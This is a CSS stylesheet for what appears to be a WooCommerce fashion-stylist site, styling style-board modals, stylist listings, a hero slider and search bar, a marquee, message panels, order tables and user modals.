    	.style-board-modal .style-board-modal-head .style-board-modal-close , .style-board-modal .style-board-modal-head .style-board-edit-modal-close {
    		position: absolute;
    		right: 15px;
    		top: 15px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close img , .style-board-modal .style-board-modal-head .style-board-edit-modal-close img {
    		width: 15px;
    	}
    	.style-board-modal .style-board-modal-body{
    		overflow: hidden;
    		overflow-y: auto;
    		height: 60vh;
    		padding: 20px;
    		width: 100%;
    		display: inline-block;
    	}

    	.style-board-modal .style-board-modal-footer{
    		padding: 10px 20px;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn{
    		float: right;
    		background: #000;
    		border:#000 solid 2px;
    		padding: 5px 15px;
    		color: #fff;
    		text-decoration: none;
    		border-radius: 4px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn:hover{
    		color: #000;
    		background: none;
    	}
    	.board-product-listing.woocommerce ul.products li.product h2 {
    		font-size: 14px;
    	}
    	.overlay-bg{
    		background: rgba(0,0,0,0.9);
    		width: 100%;
    		height: 100%;
    		position: fixed;
    		display: inline-block;
    		z-index: 99;
    		left: 0px;
    		top: 0px; 
    	}
    	.stylist-board-wrapp .stylist-board-box{
    		float: left;
    		width: 25%;
    		padding: 10px;
    		text-align: center;

    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		overflow: hidden;
    		height: 150px;
    		position: relative;
    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		position:relative;
    		top: 30%;
    		transform: translatey(-30%);
    	}
    	.stylist-board-wrapp .stylist-board-box span {
    		font-size: 16px;
    		font-weight: bold;
    		line-height: 18px;
    		color: #fff;
    		margin: 0px; 
    		padding: 20px 0px 10px 0px;
    		text-transform: capitalize;
    		display: block;
    		bottom: 0px;
    		width: 100%;
    		left: 0px;
    		position: absolute;
    		/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    		background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
    		background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
    		background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
    		-o-transition:.5s;
    		-ms-transition:.5s;
    		-moz-transition:.5s;
    		-webkit-transition:.5s;
    		transition:.5s;  
    	}
    	.stylist-board-wrapp .stylist-board-box:hover span {
    		color: #fff;
    		height: 100%;
    		background: rgba(0,0,0,0.8);
    		display: -webkit-flex;
    		display: -ms-flexbox;
    		display: flex;
    		-webkit-flex-direction: column;
    		-ms-flex-direction: column;
    		flex-direction: column;
    		-webkit-justify-content: center;
    		-ms-flex-pack: center;
    		justify-content: center;

    	}
    	#stylist-style   .stylist-board-wrapp .stylist-board-box {
    		float: left;
    		width: 20%;
    		padding: 10px;
    		text-align: left;
    	}
    	#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		height:270px; 
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box span {
    		color:#000;
    		position: relative;
    		background: none;
    		text-align: center;
    		font-size: 14px;
    		font-weight: normal;
    		margin-top: 5px;
    		padding: 0px;
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		height: 100%;
    		max-width: inherit;
    		width: auto;
    		top:50%;
    		left: 50%;

    		transform: translateX(-50%) translateY(-50%) !important;
    	}

    	.stylist-board-listing-wrapper{
    		padding-bottom: 80px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{

    		min-height: 1590px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-title{
    		width: 60%;
    		margin: 0 auto; 
    		padding-bottom: 30px;
    		text-align: center;
    	}

    	.stylist-board-listing-wrapper .stylist-info{
    		background: #fff;
    		padding: 20px;
    		margin: 20px 0px;
    		display: inline-block;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner{
	/*background: #fff;
	padding: 20px; */
	display: inline-block;
	width: 100%;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-title h2{
	margin-top: 0px;
}


.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
	margin-left: -10px;
	margin-right: -10px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
	width: 20%;
	float: left;
	padding:10px;
	min-height: 350px;
} 
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box a{
	text-decoration:none;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img{
	background: #fff; 
	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	box-shadow: 0px 0px 18px 1px
	rgba(0,0,0,0.1);
	border-radius: 6px;
	overflow: hidden;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box img{
	width: 100%;
	min-height: 284px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
	font-size: 14px;
	font-weight: normal;
	line-height: 17px;
	color: #000;
	margin: 0px; 
	padding:   10px; 
	padding-top: 10px;
	text-transform: capitalize;
	display: block;

}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box p {
	font-size: 13px;
	font-weight: normal;
	line-height: 16px; 

	padding:10px;  
	padding-top: 0px;
	margin:0px;

}

/*
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img {
 text-align: center;
	overflow: hidden;
	height: 150px;
	position: relative;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
    font-size: 16px;
    font-weight: bold;
    line-height: 18px;
    color: #fff;
    margin: 0px; 
    padding: 20px 0px 10px 0px;
    text-transform: capitalize;
    display: block;
    bottom: 0px;
    width: 100%;
    left: 0px;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); 
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); 
 -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition:.5s;  
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box:hover span {
	color: #fff;
	height: 100%;
	background: rgba(0,0,0,0.8);
	display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    
    }*/
    #stylist-style, #stylist-boards{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%;
    	margin-bottom: 50px; 
    }
    #stylist-style img, #stylist-boards img {
    	height: auto;
    	max-width: 100%;
    }
    #stylist-style h3, #stylist-boards h3{
    	color: #000;
    	display: inline-block;
    }
    .stylist-info{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%; 
    	margin-bottom:50px;
    }
    .stylist-info .stylist-user-img{
    	float: left;
    	width: 110px;
    	height: 110px;
    	border-radius: 50%;
    	overflow: hidden;
    	display: inline-block;
    	margin: 10px;
    	border: #dfdfdf solid 4px;
    }
    .stylist-info .stylist-user-img img{
    	width: auto !important;
    	max-width: auto !important;
    	height: 100% !important;
    }
    .stylist-info .stylist-user-inner{
    	float: left;
    	width: calc(100% - 150px);
    	padding-left: 30px;
    	color:#000;
    	border-left: #eee solid 1px;
    	margin-left: 15px;
    }
    .stylist-info .stylist-user-inner h2{
    	margin: 0px !important;
    	margin-bottom: 10px !important;
    	font-size: 24px !important;
    	line-height: 30px !important;
    }
    .stylist-info .stylist-user-inner p{ 
    	font-size: 16px !important;
    	line-height: 21px !important;
    	margin-top: 10px !important;
    }
    .product-selector{
    	padding-bottom: 15px;
    }
    .product-selector .product-selector-box{
    	float: left;
    	width: 50%;
    	padding:10px; 
    	position: relative;
    }
    .product-selector   .show-recent-product{
    	float: right;
    	padding-right: 15px;
    	font-size: 13px;
    } 

    .product-selector .product-selector-box label{
    	display: block;
    	font-weight: bold;
    	margin-bottom: 5px;
    }
    .product-selector .product-selector-box select{
    	border: 1px solid rgba(30, 30, 30, .2);
    	width: 100%;
    	padding:5px 10px; 
    	border-radius: 4px;
    	background-image: url(images/ico-select.svg?1019) !important;
    	background-repeat: no-repeat;
    	background-position: right 6px center;
    }
    .style-board-modal .style-borad-tab-nav ul{
    	list-style: none;
    	padding:0px; 
    	margin-top: 0px;
    	display: inline-block;
    	width: 100%;
    }
    .style-board-modal .style-borad-tab-nav ul li{
    	float: left;
    	width: 50%;
    	padding:10px 0px;
    	text-align: center;
    	font-weight: bold; 
    	border-bottom: #aaa8a8 solid 2px;
    	cursor: pointer;
    	color: #aaa8a8;
    }

    .style-board-modal .style-borad-tab-nav ul li.active{
    	border-color: #000;
    	color: #000;
    }

    .style-board-modal-form .style-board-modal-form-row{
    	margin-left: -10px;
    	margin-right: -10px;
    }
    .style-board-modal-form .style-board-modal-form-row .style-board-modal-form-col{
    	float: left;
    	width: 50%;
    	padding:0px 10px; 

    }

    .style-board-modal .form-style-board-modal-body{
    	overflow: hidden;
    	overflow-y: hidden;
    	overflow-y: auto;
    	height: 70vh;
    	padding: 20px;
    	width: 100%;
    	display: inline-block;
    }
    .style-assign-product-section{
    	padding:20px 0px;
    	display: inline-block;
    	width: 100%;
    	border-top: #f2f2f2 solid 1px;
    	margin-top: 20px;
    }
    .style-photo-upload{
    	border: #ccc dashed 2px;
    	background: #f2f2f2;
    	padding:30px 0px;
    	text-align: center; 
    	cursor: pointer;
    	width: 100%;
    }
    .style-photo-upload span{
    	background: #000;
    	padding:5px 15px;
    	color: #fff;
    	font-weight: normal;
    } 
    #style-photo-upload{
    	visibility: hidden;position: absolute;
    } 
    .stylist-title{
    	display:inline-block;
    	margin-top: 10px !important;
    	margin-bottom: 10px !important;
    }
    .stylist-board-add-btn{
    	float:right;
    	padding-right: 0px;
    	margin-bottom:15px;
    }
    .stylist-board-add-btn a{
    	text-decoration: none;
    	background: none;
    	color: #000;
    	border: #000 solid 2px;
    	padding:8px 20px;

    	float: right;
    	border-radius: 4px;
    } 
    .stylist-board-add-btn a:hover{
    	background: #000;
    	color: #fff;
    }
    .stylist-board-mystyle{
    	padding-top: 40px;
    }
    .stylist-board-detail-wrapper{
    	padding: 30px 0px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner{
    	padding:30px;
    	background: #fff;
    	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    } 
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left{
    	float: left;
    	width: 50%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
    	float: left;
    	width: 50%;
    	padding:0px 45px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item , .stylist-board-listing-wrapper .edit-style-item {
    	float: right;
    	padding-top:7px;
    	padding-left:10px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item img , .stylist-board-listing-wrapper  .edit-style-item img {
    	width:30px;
    	height:auto;
    	cursor:pointer;
    }
    .style-board-listing-edit-item{
    	width:100%;
    	display:inline-block;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left img{
    	width: 100%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2{
    	color: #090a0a;
    	font-size: 36px;
    	font-family: MonumentExtended Black;
    	line-height: 40px;
    	font-weight: normal;
    	margin: 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product{
    	/*width: 33.33% !important; */
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner h6{
    	margin: 0px;
    	font-size: 14px;
    	line-height: 16px;
    	font-weight: normal;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product h3{
    	font-size: 22px;
    	line-height: 18px;
    	border-bottom:#ccc solid 1px;
    	padding: 15px 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img{
    	position: relative;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img span.price-tag{
    	position: absolute;
    	background: rgba(255,255,255,0.8);
    	border-radius: 16px;
    	padding:4px 10px;
    	top:  10px;
    	right: 10px;
    	color: #000;
    	font-size:  10px; 
    }

    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product:hover .product-slide-img span.price-tag{

    	background: rgba(255,0,0,1); 
    	color: #fff;
    }
    .main-slider{
    	position: relative;
    }
    .main-slider .main-slider-search{
    	position: absolute;
    	width: 100%;
    	text-align: center;
    	top: 15%;
    	z-index: 9;
    }
    .main-slider .main-slider-search h1{
    	font-size: 52px;
    	color: #fff;
    	font-weight: bold;
    	margin-top: 0px;
    	margin-bottom: 56px;
    }
    .main-slider .main-slider-search h3{
    	font-size: 24px;
    	color: #fff;
    	font-weight: normal;
    	margin-top: 0px;
    	margin-bottom: 50px;
    }
    .main-slider .main-slider-search form{
    	width: 40%;
    	margin: 40px auto;
    }
    .main-slider .main-slider-search input{
    	background: rgba(255,255,255,0.9) ;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    	height: 50px;
    	line-height: 50px;
    	padding: 0 25px 0 15px;
    	font-weight: normal;
    	font-size: 18px;
    	color: #000;
    	white-space: nowrap;
    	overflow: hidden;
    	text-overflow: ellipsis;
    	width: calc(100% - 80px);
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    	float: left;
    	border:0px;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	outline: none;
    	font-family: MonumentExtended Black;
    }
    .main-slider .main-slider-search input::-webkit-input-placeholder { /* Edge */
    	color: #000;
    }

    .main-slider .main-slider-search input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    	color: #000;
    }

    .main-slider .main-slider-search input::placeholder {
    	color: #000;
    }
    .main-slider .main-slider-search button{
    	outline: none;
    	display: inline-block;
    	margin: 0 5px;
    	height: 50px;
    	width: 70px;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    	background: rgba(255,255,255,1) url(images/search-icon.png)  no-repeat center center ;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    }
    .main-slider .slider-slide{
    	position: relative; 
    	height: 100vh;
    	overflow: hidden;
/*
 background: #000 url(images/slide-gradient.png) no-repeat;
background-size:cover;
*/
background: #000;


}

.main-slider .slider-slide:before{
	background: rgba(0,0,0,0.2);
	width: 100%;
	height: 100%;
	display: block;
	content: '';
	position: absolute;
	top: 0px;
	left: 0px;
} 
.shop-men-women-section{
	width: 100%;
	margin:0 auto; 
	text-align:center;
}
.shop-men-women-section p{
	text-align: center;
	font-size: 26px;
	line-height: 36px;
	margin: 30px auto;
	width: 46%;
	color: #fff;
}
 /*
.shop-men-women-section .shop-women, .shop-men-women-section .shop-men{
	padding: 10px;
	float: left;
	width: 50%;
	}*/
	.shop-men-women-section .shop-women .shop-women-inner, .shop-men-women-section .shop-men .shop-men-inner{
		position: relative;
	}
	.shop-men-women-section .shop-women .shop-wm-content, .shop-men-women-section .shop-men .shop-wm-content{
		position: absolute;
		text-align: center;
		bottom: 20%;
		width: 100%;
	}
	.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
		text-transform: uppercase;
		font-size: 30px;
		color: #fff;
		text-shadow: #000 1px 1px 3px;
	}
	.shop-men-women-section  a{

		background: #fff;
		padding: 10px 40px;
		color: #000;
		display: inline-block;
		text-transform: uppercase;
		margin: 0px 10px;
		text-decoration: none;
		font-size: 18px;
		line-height: 24px; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		border:#fff solid 2px;
		min-width:205px;
	}
	.shop-men-women-section  a:hover{
		background: none;
		color: #fff;
	}

	a {
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	#menu-toggle-icon {
		width: 36px;
		height: 30px;
		position: relative; 
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .5s ease-in-out;
		-moz-transition: .5s ease-in-out;
		-o-transition: .5s ease-in-out;
		transition: .5s ease-in-out;
		cursor: pointer;
	}

	#menu-toggle-icon span {
		display: block;
		position: absolute;
		height: 4px;
		width: 100%;
		background:#000;
		border-radius: 9px;
		opacity: 1;
		left: 0;
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .25s ease-in-out;
		-moz-transition: .25s ease-in-out;
		-o-transition: .25s ease-in-out;
		transition: .25s ease-in-out;
	}

	#menu-toggle-icon span:nth-child(1) {
		top: 0px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(2) {
		top: 10px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(3) {
		top: 20px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon.open span:nth-child(1) {
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		transform: rotate(45deg);
		top: 2px;
		left: 7px;
	}

	#menu-toggle-icon.open span:nth-child(2) {
		width: 0%;
		opacity: 0;
	}

	#menu-toggle-icon.open span:nth-child(3) {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-o-transform: rotate(-45deg);
		transform: rotate(-45deg);
		top: 27px;
		left: 8px;
	}

	.top-marquee-journal {
		position: relative;
		width: 100%;
		overflow: hidden;
		height: 35px;
		background: #000;
		color: #fff;
		padding: 5px 0px;
		z-index: 2;
	}
	.top-marquee-journal span{
		margin-right: 40px;
	}
	.top-marquee-journal a{
		color: #fff;
		text-transform: uppercase;
		text-decoration: none;
		font-size: 15px;
		letter-spacing: 2px;
		font-weight: normal;
	}
	.top-marquee-journal .top-marquee-journal-inner {
		display: block;
		width: 200%; 
		margin-top:5px;
		height: 18px; 
		overflow: hidden;
		position: absolute;
		animation: marquee 20s linear infinite; 
	}
	.top-marquee-journal .top-marquee-journal-inner:hover {
		animation-play-state: paused;
		cursor: pointer;
	}
	@keyframes marquee {
		0% { left: 0; }
		100% { left: -100%; }
	}
	.sply-cat-heading h2{
		margin-top: 0px;
		text-transform: uppercase;
		font-size: 36px;
		color: #fff;
	}
	.sply-cat-heading{
		position: absolute;
		top: 50px;
		left: 72px;
		z-index: 1;
	}
	.sply-for-customer{
		padding:60px 0px; 
	}
	.sply-for-customer .sly-for-customer-img{
		float: left;
		width: 50%;
	}
	.sply-for-customer .sly-for-customer-content{
		float: left;
		width: 50%;
		padding:60px 40px;
	}
	.sply-for-customer .sly-for-customer-content h2{
		font-size: 30px;
	}

	.sply-for-customer .sly-for-customer-img img{
		width: 100%;
	}

	.become-stylist-btn{
		text-align: center;
	}
	.become-stylist-btn a{
		background: #000;
		padding: 10px 30px;
		border-radius: 4px;
		margin-top: 10px;
		text-decoration: none;
		display: inline-block;
		font-size: 18px;
		line-height: 22px;
		color: #fff;
		text-transform: uppercase;
	}

	.message-box {
		background:#fff;
		padding:15px;
		font-size:13px;
	}
	.message-panel .sply-msg {
		background:#f5f5f5;
		padding:10px;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		color:#000;
		float:left;
		width:70%;
		margin:5px 0px;
	}
	.message-panel .user-msg {
		background:#bddcff;
		padding:10px;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		color:#000;
		float:right;
		margin:5px 0px;
		width:70%;
	}
	.message-panel .sply-msg .author , .message-panel .user-msg .author {
		font-weight:bold;
	}
	.message-panel .sply-msg .datetime , .message-panel .user-msg .datetime {
		font-weight:bold;
	}
	.message-box .post-msg-field textarea {
		width:100%;
		font-size:13px;
		font-family:Arial, Helvetica, sans-serif;
		margin-bottom:5px;
	}
	.message-box .post-msg-field input[type=submit] {
		font-size:12px;
		font-family:Arial, Helvetica, sans-serif;
		background:#000;
		color:#fff;
		padding:8px 20px;
		text-transform:uppercase;
		border:none;
		cursor:pointer;
	}




	table.pes-table {
		border-collapse: collapse;
		width: 100%;
		margin-bottom: 1rem;
		color: #212529;
		text-align: left;
		font-size: 14px;
	}
	table.pes-table thead th {
		vertical-align: middle;
		border-bottom: 2px solid #dee2e6;

	}
	table.pes-table tbody tr:nth-child(odd) {background: #f6f6f6;}
	table.pes-table td {
		vertical-align: middle;
		border-top: 1px solid #dee2e6;
	}
	table.pes-table td, table.pes-table th {
		border-color: #f3f3f3!important;
		padding: 8px 10px;
	}
	table.pes-table td .status-approved{
		color: #3FB618;
	}
	table.pes-table td .status-pending{
		color:#FF7518;
	}
	table.pes-table td .status-cancel{
		color:#FF0039;
	}
	table.pes-table td .detail-btn{
		background: #000;
		border: #000 solid 2px;
		padding: 5px 20px;
		color: #fff;
		display: inline-block; 
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		font-size: 12px;
	}
	.responsive-table{
		overflow: hidden;
		overflow-x: auto;
		width: 100%;
	}

	.e-shopper-detail-section .e-shopper-detail-inner{
		display: inline-block;
		width: 100%;
		margin-left: -10px;
		margin-right: -10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
		float: left;
		width: 50%;
		padding: 0px 10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info h2{
		font-size: 22px;
		line-height: 26px;
		margin:0px; 
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info span{
		display: block;
		font-size: 14px;
		margin:10px 0px; 
		line-height: 16px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span{
		display: inline-block;
		margin:0px;
		background: #f6f6f6;
		padding: 5px 10px;
		border-radius: 4px;
		font-size: 12px; 
		margin-left: 5px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-approve{
		color:#fff;
		background-color:#3FB618;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-pending{
		color:#fff;
		background-color:#FF7518;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-cancel{
		color:#fff;
		background-color:#FF0039;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info{
		border-top: #f3f3f3 solid 1px;
		padding-top: 20px;
		margin-top: 20px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image {
		margin-left: -10px;
		margin-right: -10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image img{
		width: 100%;
		height: auto;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col{
		width: 50%;
		float: left;
		padding: 10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col h4{
		margin:0px;
		font-size: 13px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner {
		background: #f6f6f6;
		padding: 5px;
		margin-bottom: 5px;
		width: 100%;
		display: inline-block;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item{
		float: left;
		width: 33.33%;
		padding: 5px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span{
		display: block;
		font-size: 13px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span.esii-head{
		border-bottom: #ccc solid 1px;
		font-weight: bold;
		padding-bottom: 5px;
		margin-bottom: 5px;
	}
	.e-shopper-detail-section  .es-purchase-link {
		margin-top: 15px;
	}
	.e-shopper-detail-section  .es-purchase-link a{
		background: #000;
		border: #000 solid 2px;
		padding: 8px 25px;
		color: #fff;
		display: inline-block;
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		font-size: 12px;
		margin-left: 10px;
		text-transform: uppercase;
	}

	.btn-small {
		border: #000 solid 1px;
		padding: 10px 30px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-bottom: 20px;
		font-size: 12px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.no-productfound{
		width: 50%;
		margin: 60px auto;
		text-align: center;}
		.no-productfound h3{
			margin-top: 0px;
			font-size: 24px;
		}
		.no-productfound a{
			text-decoration:underline; 
		}
		.no-productfound img{
			max-width: 100%;
			width: 170px;
		}


		.sply-modal-user{
			position: absolute;
			top: 20%;
			left: 0px;
			width: 100%;
			z-index: 999;
			display: none;
		}
		.sply-modal-user .sply-modal-inner{
			width: 550px;
			background: #fff;
			border-radius: 10px;
			padding: 20px;
			margin:0 auto;
			position: relative;
		}
		.sply-modal-user .sply-modal-inner .sply-modal-close{
			position: absolute;
			right: 20px;
			top: 15px; 
			cursor: pointer;
		}
		.sply-modal-user .sply-modal-inner .sply-modal-close img{
			width: 14px;
		}
		.sply-modal-overlay{
			background: rgba(0,0,0,0.8);
			width: 100%;
			height: 100%;
			top: 0px;
			left: 0px;
			position: fixed;
			z-index: 99;
			display: none;
		}
		.sply-modal-btn .sply-modal-continue-btn{
			background: #000;
			border: #000 solid 2px;
			color: #fff;
			font-size: 14px;
			letter-spacing: 2px;
			padding: 14px 0px;
			width: 48%;
			text-align: center;
			text-decoration: none; 
			display: inline-block;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			margin-right: 15px;
		}
		.sply-modal-btn .sply-modal-continue-btn:hover{
			background: none;
			color: #000;
		}
		.sply-modal-btn .sply-modal-guest-btn{
			background: none;
			border: #000 solid 2px;
			color: #000;
			font-size: 14px;
			letter-spacing: 2px;
			padding: 14px 0px;
			width: 48%;
			text-align: center;
			text-decoration: none; 
			display: inline-block;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px; 
		}
		.sply-modal-btn .sply-modal-guest-btn:hover{
			background: #000;
			color: #fff;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			float:left;
			width:25%;
			padding:5px;
			min-height:290px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
			width:100%;
		}
		.sply-vendor-broadcasts-page .search-product-form {
			padding: 20px 0px;
			border-top:1px solid #ddd;
		}
		.sply-vendor-broadcasts-page .search-product-form input[type=text] {
			font-size: 14px;
			padding: 8px 15px;
			width: 40%;
			border: 1px solid #ccc;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			background: #f5f5f5;
			color: #333;
		}
		.sply-vendor-broadcasts-page .search-product-form input[type=submit] {
			font-size: 14px;
			padding: 8px 15px;
			width: 100px;
			border: 1px solid #000;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			background: #000;
			color: #fff;
			cursor: pointer;
		}


		.pull-fee-wrapper .or-section{
			float: left;
			width: 100%;
			text-align: center;
			padding-top: 20px;
			font-weight: bold;
			font-size: 18px;
			position: relative;
		}
		.pull-fee-wrapper .or-section:after{
			content: '';
			background: #e6e6e6;
			height: 1px;
			width: 100%;
			position: absolute;
			top: 30px;
			left: 0px;
			display: inline-block;
		}
		.pull-fee-wrapper .or-section span{
			background: #f5f5f5;
			padding: 10px;
			z-index: 2;
			position: relative;
		}
